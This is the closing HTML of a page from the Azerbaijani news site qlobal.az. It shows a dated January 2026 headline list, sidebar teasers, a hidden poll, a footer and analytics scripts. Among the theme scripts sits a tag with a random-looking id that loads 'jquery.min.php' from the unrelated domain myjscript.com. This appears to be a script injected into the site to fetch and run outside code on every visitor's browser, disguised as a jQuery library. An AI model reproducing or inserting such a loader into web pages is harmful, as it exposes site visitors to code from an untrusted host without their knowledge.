											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c2b3aeada0a3aeeca3b88285afa3abaeec81adaf">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
